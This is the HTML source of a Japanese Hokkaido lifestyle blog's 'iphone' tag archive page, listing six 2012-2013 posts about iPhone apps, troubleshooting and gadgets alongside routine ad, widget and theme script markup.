    <div class="menu-%e3%83%aa%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%a2%e3%83%ab%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%aa%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%a2%e3%83%ab%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-14409"><a href="http://ksgru.com/">ホーム</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14505"><a href="http://ksgru.com/category/monokoto/">もの・こと</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14405"><a href="http://ksgru.com/category/eat/">はらぺこ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14406"><a href="http://ksgru.com/category/hokkaido/">北海道</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14799"><a href="http://ksgru.com/about/">About</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://ksgru.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>                </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6974f3a896dc4_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4729645135081214" data-ad-slot="8540760923"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4729645135081214" data-ad-slot="8540760923"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4729645135081214" data-ad-slot="8540760923"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4729645135081214" data-ad-slot="8540760923"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://ksgru.com/">ホーム</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">タグ</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Iphone</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header">
                                <h1 class="entry-title td-page-title">
                                                                        <span>iphone</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://ksgru.com/20131009/falcon-word/" rel="bookmark" title="iPhone・iPadアプリ『Falcon』で検索すると笑顔になれるワード５！"><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/ksgru.com/wp/wp-content/uploads/2013/10/2013100802.png?resize=324%2C160" srcset="https://i0.wp.com/ksgru.com/wp/wp-content/uploads/2013/10/2013100802.png?zoom=2&resize=324%2C160 648w, https://i0.wp.com/ksgru.com/wp/wp-content/uploads/2013/10/2013100802.png?zoom=3&resize=324%2C160 972w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="iPhone・iPadアプリ『Falcon』で検索すると笑顔になれるワード５！"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://ksgru.com/20131009/falcon-word/" rel="bookmark" title="iPhone・iPadアプリ『Falcon』で検索すると笑顔になれるワード５！">iPhone・iPadアプリ『Falcon』で検索すると笑顔になれるワード５！</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://ksgru.com/author/yuki/">yuki</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-10-09T12:11:56+00:00" >2013年10月9日</time></span>                <div class="td-module-comments"><a href="http://ksgru.com/20131009/falcon-word/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://ksgru.com/20130628/myiphonehome/" rel="bookmark" title="病んでる私のiPhoneホーム画面はこれだ！iPhoneから離れられない理由がそこに。"><img width="324" height="160" class="entry-thumb" src="https://i2.wp.com/ksgru.com/wp/wp-content/uploads/2013/06/2013062801.png?resize=324%2C160" srcset="https://i2.wp.com/ksgru.com/wp/wp-content/uploads/2013/06/2013062801.png?zoom=2&resize=324%2C160 648w, https://i2.wp.com/ksgru.com/wp/wp-content/uploads/2013/06/2013062801.png?zoom=3&resize=324%2C160 972w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="病んでる私のiPhoneホーム画面はこれだ！iPhoneから離れられない理由がそこに。"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://ksgru.com/20130628/myiphonehome/" rel="bookmark" title="病んでる私のiPhoneホーム画面はこれだ！iPhoneから離れられない理由がそこに。">病んでる私のiPhoneホーム画面はこれだ！iPhoneから離れられない理由がそこに。</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://ksgru.com/author/yuki/">yuki</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-06-28T11:37:14+00:00" >2013年6月28日</time></span>                <div class="td-module-comments"><a href="http://ksgru.com/20130628/myiphonehome/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://ksgru.com/20130625/iphone-freeze-taisyohou/" rel="bookmark" title="iPhoneがフリーズ・タップ操作が効かない時の対処法"><img width="324" height="160" class="entry-thumb" src="https://i2.wp.com/ksgru.com/wp/wp-content/uploads/2013/06/2013062501.jpg?resize=324%2C160" srcset="https://i2.wp.com/ksgru.com/wp/wp-content/uploads/2013/06/2013062501.jpg?zoom=2&resize=324%2C160 648w, https://i2.wp.com/ksgru.com/wp/wp-content/uploads/2013/06/2013062501.jpg?zoom=3&resize=324%2C160 972w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="iPhoneがフリーズ・タップ操作が効かない時の対処法"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://ksgru.com/20130625/iphone-freeze-taisyohou/" rel="bookmark" title="iPhoneがフリーズ・タップ操作が効かない時の対処法">iPhoneがフリーズ・タップ操作が効かない時の対処法</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://ksgru.com/author/yuki/">yuki</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-06-25T11:30:59+00:00" >2013年6月25日</time></span>                <div class="td-module-comments"><a href="http://ksgru.com/20130625/iphone-freeze-taisyohou/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://ksgru.com/20130520/ikloudoh/" rel="bookmark" title="北海道でiphone・ipad好きが集まる『ｉ喰らう道』というコミュニティが凄い"><img width="324" height="160" class="entry-thumb" src="https://i1.wp.com/ksgru.com/wp/wp-content/uploads/2013/05/2013051901.png?resize=324%2C160" srcset="https://i1.wp.com/ksgru.com/wp/wp-content/uploads/2013/05/2013051901.png?zoom=2&resize=324%2C160 648w, https://i1.wp.com/ksgru.com/wp/wp-content/uploads/2013/05/2013051901.png?zoom=3&resize=324%2C160 972w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="北海道でiphone・ipad好きが集まる『ｉ喰らう道』というコミュニティが凄い"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://ksgru.com/20130520/ikloudoh/" rel="bookmark" title="北海道でiphone・ipad好きが集まる『ｉ喰らう道』というコミュニティが凄い">北海道でiphone・ipad好きが集まる『ｉ喰らう道』というコミュニティが凄い</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://ksgru.com/author/yuki/">yuki</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-05-20T01:25:00+00:00" >2013年5月20日</time></span>                <div class="td-module-comments"><a href="http://ksgru.com/20130520/ikloudoh/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://ksgru.com/20130421/jawbone-up-hoshii/" rel="bookmark" title="ライフロガーガジェット『JAWBONE UP』が魅力的で欲しくなる３つの理由！"><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/ksgru.com/wp/wp-content/uploads/2013/04/2013042001.png?resize=324%2C160" srcset="https://i0.wp.com/ksgru.com/wp/wp-content/uploads/2013/04/2013042001.png?zoom=2&resize=324%2C160 648w, https://i0.wp.com/ksgru.com/wp/wp-content/uploads/2013/04/2013042001.png?zoom=3&resize=324%2C160 972w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="ライフロガーガジェット『JAWBONE UP』が魅力的で欲しくなる３つの理由！"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://ksgru.com/20130421/jawbone-up-hoshii/" rel="bookmark" title="ライフロガーガジェット『JAWBONE UP』が魅力的で欲しくなる３つの理由！">ライフロガーガジェット『JAWBONE UP』が魅力的で欲しくなる３つの理由！</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://ksgru.com/author/yuki/">yuki</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-04-21T11:29:35+00:00" >2013年4月21日</time></span>                <div class="td-module-comments"><a href="http://ksgru.com/20130421/jawbone-up-hoshii/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://ksgru.com/20120514/mitinoeki_app/" rel="bookmark" title="ドライブに最適！！道の駅紹介アプリ【道の駅ナビ】使ってみた！"><img width="324" height="160" class="entry-thumb" src="https://i2.wp.com/ksgru.com/wp/wp-content/uploads/2012/05/20120511012.jpg?resize=324%2C160" srcset="https://i2.wp.com/ksgru.com/wp/wp-content/uploads/2012/05/20120511012.jpg?zoom=2&resize=324%2C160 648w, https://i2.wp.com/ksgru.com/wp/wp-content/uploads/2012/05/20120511012.jpg?zoom=3&resize=324%2C160 972w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="ドライブに最適！！道の駅紹介アプリ【道の駅ナビ】使ってみた！"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://ksgru.com/20120514/mitinoeki_app/" rel="bookmark" title="ドライブに最適！！道の駅紹介アプリ【道の駅ナビ】使ってみた！">ドライブに最適！！道の駅紹介アプリ【道の駅ナビ】使ってみた！</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://ksgru.com/author/yuki/">yuki</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-05-14T22:00:31+00:00" >2012年5月14日</time></span>                <div class="td-module-comments"><a href="http://ksgru.com/20120514/mitinoeki_app/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 td_uid_3_6974f3a89c624_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4729645135081214" data-ad-slot="6318934024"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4729645135081214" data-ad-slot="6318934024"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-4729645135081214" data-ad-slot="6318934024"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4729645135081214" data-ad-slot="6318934024"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>人気の投稿</span></h4><ul class='widgets-list-layout no-grav'>
					<li>
												<a href="http://ksgru.com/20131025/jyouzankei-asiyumatome/" title="札幌定山渓・足湯まとめ！無料から有料まで4つの足湯を紹介します。" class="bump-view" data-bump-view="tp">
							<img width="40" height="40" src="https://i1.wp.com/ksgru.com/wp/wp-content/uploads/2013/10/2013102511.jpg?fit=1024%2C768&#038;resize=40%2C40" class='widgets-list-layout-blavatar' alt="札幌定山渓・足湯まとめ！無料から有料まで4つの足湯を紹介します。" data-pin-nopin="true" />
						</a>
						<div class="widgets-list-layout-links">
							<a href="http://ksgru.com/20131025/jyouzankei-asiyumatome/" class="bump-view" data-bump-view="tp">
								札幌定山渓・足湯まとめ！無料から有料まで4つの足湯を紹介します。							</a>
						</div>
												</li>
										<li>
												<a href="http://ksgru.com/20140513/jiyuuitiba-hakodate/" title="函館で海産物をガチ買いするなら函館朝市よりも『自由市場』が超オススメ！" class="bump-view" data-bump-view="tp">
							<img width="40" height="40" src="https://i1.wp.com/ksgru.com/wp/wp-content/uploads/2014/05/2014051304.jpg?fit=1024%2C768&#038;resize=40%2C40" class='widgets-list-layout-blavatar' alt="函館で海産物をガチ買いするなら函館朝市よりも『自由市場』が超オススメ！" data-pin-nopin="true" />
						</a>
						<div class="widgets-list-layout-links">
							<a href="http://ksgru.com/20140513/jiyuuitiba-hakodate/" class="bump-view" data-bump-view="tp">
								函館で海産物をガチ買いするなら函館朝市よりも『自由市場』が超オススメ！							</a>
						</div>
												</li>
										<li>
												<a href="http://ksgru.com/20140122/otto/" title="札幌　激カワ看板犬トモちゃんが居る喫茶『オットー』でワンちゃんをモフモフ出来るので紹介！" class="bump-view" data-bump-view="tp">
							<img width="40" height="40" src="https://i2.wp.com/ksgru.com/wp/wp-content/uploads/2014/01/2014012110.jpg?fit=1024%2C768&#038;resize=40%2C40" class='widgets-list-layout-blavatar' alt="札幌　激カワ看板犬トモちゃんが居る喫茶『オットー』でワンちゃんをモフモフ出来るので紹介！" data-pin-nopin="true" />
						</a>
						<div class="widgets-list-layout-links">
							<a href="http://ksgru.com/20140122/otto/" class="bump-view" data-bump-view="tp">
								札幌　激カワ看板犬トモちゃんが居る喫茶『オットー』でワンちゃんをモフモフ出来るので紹介！							</a>
						</div>
												</li>
										<li>
												<a href="http://ksgru.com/20140519/gyosanko-hakodate/" title="函館駅近居酒屋『魚さんこ(ぎょさんこ)』はサービス満点で刺し身が美味しい昭和居酒屋！" class="bump-view" data-bump-view="tp">
							<img width="40" height="40" src="https://i0.wp.com/ksgru.com/wp/wp-content/uploads/2014/05/2014051408.jpg?fit=1024%2C768&#038;resize=40%2C40" class='widgets-list-layout-blavatar' alt="函館駅近居酒屋『魚さんこ(ぎょさんこ)』はサービス満点で刺し身が美味しい昭和居酒屋！" data-pin-nopin="true" />
						</a>
						<div class="widgets-list-layout-links">
							<a href="http://ksgru.com/20140519/gyosanko-hakodate/" class="bump-view" data-bump-view="tp">
								函館駅近居酒屋『魚さんこ(ぎょさんこ)』はサービス満点で刺し身が美味しい昭和居酒屋！							</a>
						</div>
												</li>
										<li>
												<a href="http://ksgru.com/20140317/furano-kumagera/" title="富良野に来たら食べなきゃ損！魅惑とろけるローストビーフ丼の店『くまげら』を大紹介！" class="bump-view" data-bump-view="tp">
							<img width="40" height="40" src="https://i0.wp.com/ksgru.com/wp/wp-content/uploads/2014/03/2014031706.jpg?fit=1024%2C768&#038;resize=40%2C40" class='widgets-list-layout-blavatar' alt="富良野に来たら食べなきゃ損！魅惑とろけるローストビーフ丼の店『くまげら』を大紹介！" data-pin-nopin="true" />
						</a>
						<div class="widgets-list-layout-links">
							<a href="http://ksgru.com/20140317/furano-kumagera/" class="bump-view" data-bump-view="tp">
								富良野に来たら食べなきゃ損！魅惑とろけるローストビーフ丼の店『くまげら』を大紹介！							</a>
						</div>
												</li>
					</ul>
</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>タグクラウド</span></h4><div class="tagcloud"><a href="http://ksgru.com/tag/apples/" class="tag-cloud-link tag-link-110 tag-link-position-1" style="font-size: 13.478260869565pt;" aria-label="Apple (15個の項目)">Apple</a>
<a href="http://ksgru.com/tag/bkyugrume/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 13.934782608696pt;" aria-label="B級グルメ (17個の項目)">B級グルメ</a>
<a href="http://ksgru.com/tag/ipad/" class="tag-cloud-link tag-link-95 tag-link-position-3" style="font-size: 8.9130434782609pt;" aria-label="ipad (3個の項目)">ipad</a>
<a href="http://ksgru.com/tag/iphone/" class="tag-cloud-link tag-link-88 tag-link-position-4" style="font-size: 10.815217391304pt;" aria-label="iphone (6個の項目)">iphone</a>
<a href="http://ksgru.com/tag/itpassport/" class="tag-cloud-link tag-link-62 tag-link-position-5" style="font-size: 8.9130434782609pt;" aria-label="ITパスポート (3個の項目)">ITパスポート</a>
<a href="http://ksgru.com/tag/kindle/" class="tag-cloud-link tag-link-67 tag-link-position-6" style="font-size: 8pt;" aria-label="Kindle (2個の項目)">Kindle</a>
<a href="http://ksgru.com/tag/app/" class="tag-cloud-link tag-link-38 tag-link-position-7" style="font-size: 13.097826086957pt;" aria-label="アプリ (13個の項目)">アプリ</a>
<a href="http://ksgru.com/tag/event/" class="tag-cloud-link tag-link-26 tag-link-position-8" style="font-size: 17.967391304348pt;" aria-label="イベント (60個の項目)">イベント</a>
<a href="http://ksgru.com/tag/cafe/" class="tag-cloud-link tag-link-24 tag-link-position-9" style="font-size: 19.260869565217pt;" aria-label="カフェ (91個の項目)">カフェ</a>
<a href="http://ksgru.com/tag/curry/" class="tag-cloud-link tag-link-90 tag-link-position-10" style="font-size: 11.195652173913pt;" aria-label="カレー (7個の項目)">カレー</a>
<a href="http://ksgru.com/tag/geek/" class="tag-cloud-link tag-link-70 tag-link-position-11" style="font-size: 14.086956521739pt;" aria-label="ギーク (18個の項目)">ギーク</a>
<a href="http://ksgru.com/tag/costco/" class="tag-cloud-link tag-link-114 tag-link-position-12" style="font-size: 8.9130434782609pt;" aria-label="コストコ (3個の項目)">コストコ</a>
<a href="http://ksgru.com/tag/column/" class="tag-cloud-link tag-link-75 tag-link-position-13" style="font-size: 8.9130434782609pt;" aria-label="コラム (3個の項目)">コラム</a>
<a href="http://ksgru.com/tag/coworking/" class="tag-cloud-link tag-link-76 tag-link-position-14" style="font-size: 11.576086956522pt;" aria-label="コワーキング (8個の項目)">コワーキング</a>
<a href="http://ksgru.com/tag/sweets/" class="tag-cloud-link tag-link-25 tag-link-position-15" style="font-size: 16.597826086957pt;" aria-label="スイーツ (40個の項目)">スイーツ</a>
<a href="http://ksgru.com/tag/tv/" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 13.478260869565pt;" aria-label="テレビ (15個の項目)">テレビ</a>
<a href="http://ksgru.com/tag/drive/" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 16.902173913043pt;" aria-label="ドライブ (44個の項目)">ドライブ</a>
<a href="http://ksgru.com/tag/neta/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.195652173913pt;" aria-label="ネタ (7個の項目)">ネタ</a>
<a href="http://ksgru.com/tag/internet/" class="tag-cloud-link tag-link-82 tag-link-position-19" style="font-size: 11.95652173913pt;" aria-label="ネット (9個の項目)">ネット</a>
<a href="http://ksgru.com/tag/bread/" class="tag-cloud-link tag-link-92 tag-link-position-20" style="font-size: 10.282608695652pt;" aria-label="パン (5個の項目)">パン</a>
<a href="http://ksgru.com/tag/festival/" class="tag-cloud-link tag-link-12 tag-link-position-21" style="font-size: 16.75pt;" aria-label="フェス (42個の項目)">フェス</a>
<a href="http://ksgru.com/tag/jubeat/" class="tag-cloud-link tag-link-81 tag-link-position-22" style="font-size: 8.9130434782609pt;" aria-label="ユビート (3個の項目)">ユビート</a>
<a href="http://ksgru.com/tag/ramen/" class="tag-cloud-link tag-link-86 tag-link-position-23" style="font-size: 13.478260869565pt;" aria-label="ラーメン (15個の項目)">ラーメン</a>
<a href="http://ksgru.com/tag/%e4%b8%bc/" class="tag-cloud-link tag-link-91 tag-link-position-24" style="font-size: 11.95652173913pt;" aria-label="丼 (9個の項目)">丼</a>
<a href="http://ksgru.com/tag/photo/" class="tag-cloud-link tag-link-74 tag-link-position-25" style="font-size: 11.95652173913pt;" aria-label="写真 (9個の項目)">写真</a>
<a href="http://ksgru.com/tag/%e5%87%bd%e9%a4%a8/" class="tag-cloud-link tag-link-101 tag-link-position-26" style="font-size: 12.260869565217pt;" aria-label="函館 (10個の項目)">函館</a>
<a href="http://ksgru.com/tag/movi/" class="tag-cloud-link tag-link-77 tag-link-position-27" style="font-size: 8pt;" aria-label="動画 (2個の項目)">動画</a>
<a href="http://ksgru.com/tag/eniwa_chitose/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 11.95652173913pt;" aria-label="北広島・恵庭・千歳 (9個の項目)">北広島・恵庭・千歳</a>
<a href="http://ksgru.com/tag/outdoor/" class="tag-cloud-link tag-link-34 tag-link-position-29" style="font-size: 13.326086956522pt;" aria-label="外遊び (14個の項目)">外遊び</a>
<a href="http://ksgru.com/tag/souya_rumoi_near/" class="tag-cloud-link tag-link-42 tag-link-position-30" style="font-size: 10.282608695652pt;" aria-label="宗谷・留萌周辺 (5個の項目)">宗谷・留萌周辺</a>
<a href="http://ksgru.com/tag/%e5%ae%b6%e9%9b%bb%e3%83%bb%e3%82%ab%e3%83%a1%e3%83%a9%e3%83%bbav%e6%a9%9f%e5%99%a8/" class="tag-cloud-link tag-link-83 tag-link-position-31" style="font-size: 8.9130434782609pt;" aria-label="家電・カメラ・AV機器 (3個の項目)">家電・カメラ・AV機器</a>
<a href="http://ksgru.com/tag/furano_biei_near/" class="tag-cloud-link tag-link-54 tag-link-position-32" style="font-size: 13.326086956522pt;" aria-label="富良野・美瑛周辺 (14個の項目)">富良野・美瑛周辺</a>
<a href="http://ksgru.com/tag/otaru_niseko_near/" class="tag-cloud-link tag-link-36 tag-link-position-33" style="font-size: 17.054347826087pt;" aria-label="小樽・ニセコ周辺 (46個の項目)">小樽・ニセコ周辺</a>
<a href="http://ksgru.com/tag/%e5%b1%85%e9%85%92%e5%b1%8b/" class="tag-cloud-link tag-link-107 tag-link-position-34" style="font-size: 10.815217391304pt;" aria-label="居酒屋 (6個の項目)">居酒屋</a>
<a href="http://ksgru.com/tag/cooking/" class="tag-cloud-link tag-link-63 tag-link-position-35" style="font-size: 8pt;" aria-label="料理 (2個の項目)">料理</a>
<a href="http://ksgru.com/tag/sapporo/" class="tag-cloud-link tag-link-21 tag-link-position-36" style="font-size: 22pt;" aria-label="札幌 (206個の項目)">札幌</a>
<a href="http://ksgru.com/tag/%e6%b5%b7%e9%ae%ae/" class="tag-cloud-link tag-link-105 tag-link-position-37" style="font-size: 13.097826086957pt;" aria-label="海鮮 (13個の項目)">海鮮</a>
<a href="http://ksgru.com/tag/%ef%bd%92%ef%bd%89%ef%bd%8b%ef%bd%85%ef%bd%89/" class="tag-cloud-link tag-link-73 tag-link-position-38" style="font-size: 8pt;" aria-label="理系 (2個の項目)">理系</a>
<a href="http://ksgru.com/tag/%e7%99%bb%e5%88%a5/" class="tag-cloud-link tag-link-102 tag-link-position-39" style="font-size: 8.9130434782609pt;" aria-label="登別 (3個の項目)">登別</a>
<a href="http://ksgru.com/tag/ishikari_sorachi_near/" class="tag-cloud-link tag-link-40 tag-link-position-40" style="font-size: 15.836956521739pt;" aria-label="石狩・空知周辺 (31個の項目)">石狩・空知周辺</a>
<a href="http://ksgru.com/tag/shakotan/" class="tag-cloud-link tag-link-49 tag-link-position-41" style="font-size: 10.815217391304pt;" aria-label="積丹 (6個の項目)">積丹</a>
<a href="http://ksgru.com/tag/%e8%82%89%e6%96%99%e7%90%86/" class="tag-cloud-link tag-link-106 tag-link-position-42" style="font-size: 9.6739130434783pt;" aria-label="肉料理 (4個の項目)">肉料理</a>
<a href="http://ksgru.com/tag/tomakomai_siraoi/" class="tag-cloud-link tag-link-46 tag-link-position-43" style="font-size: 12.260869565217pt;" aria-label="苫小牧・白老周辺 (10個の項目)">苫小牧・白老周辺</a>
<a href="http://ksgru.com/tag/buy/" class="tag-cloud-link tag-link-78 tag-link-position-44" style="font-size: 16.065217391304pt;" aria-label="買ってみた (34個の項目)">買ってみた</a>
<a href="http://ksgru.com/tag/%e9%9f%b3%e6%a5%bd/" class="tag-cloud-link tag-link-94 tag-link-position-45" style="font-size: 10.815217391304pt;" aria-label="音楽 (6個の項目)">音楽</a></div>
</aside>            </div>

        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    2012 Ksgru.                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.1 (rara)
        Deploy mode: deploy
        
        uid: 6974f3a8a6f46
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_block_related_posts .td-related-right {
    display:none;
}
</style>

<script type='text/javascript' src='http://ksgru.com/wp/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20190201'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/ksgru.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://ksgru.com/wp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://ksgru.com/wp/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.1'></script>
<script type='text/javascript' src='http://ksgru.com/wp/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

